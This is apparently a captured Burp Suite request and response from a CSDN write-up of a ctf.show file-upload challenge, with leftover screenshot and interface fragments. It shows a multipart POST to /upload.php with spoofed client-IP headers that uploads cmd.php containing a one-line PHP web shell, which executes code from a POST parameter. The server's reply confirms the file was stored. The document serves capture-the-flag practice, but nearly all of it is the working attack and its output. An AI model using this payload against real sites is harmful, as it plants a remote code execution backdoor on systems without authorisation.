 1 POST /upload.php HTTP/1.1
2 Host: d04ce4f0-c9e3-4a0c-a3a8-d60f5b180f41.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------8745594076953489693584669948
9 Content-Length: 261
10 Origin: http://d04ce4f0-c9e3-4a0c-a3a8-d60f5b180f41.challenge.ctf.show
11 Connection: close
12 Referer: http://d04ce4f0-c9e3-4a0c-a3a8-d60f5b180f41.challenge.ctf.show/
13 X-Forwarded-For: 10.1.1.1
14 X-Originating-IP: 10.1.1.1
15 X-Remote-IP: 10.1.1.1
16 X-Remote-Addr: 10.1.1.1
17
18 -----------------------------8745594076953489693584669948
19 Content-Disposition: form-data; name="file"; filename="cmd.php"
20 Content-Type: application/octet-stream
21
22 <?php @eval($_POST['shell']); ?>
23 -----------------------------8745594076953489693584669948--
24
? Search... 0 matche
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 20 Aug 2024 16:32:29 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Typ
11 Access-Control-Max-Age: 1728000
12 Content-Length: 34
13
14 {"code":0,"msg":"upload\/cmd.php"}
CSDN @Dream ZHO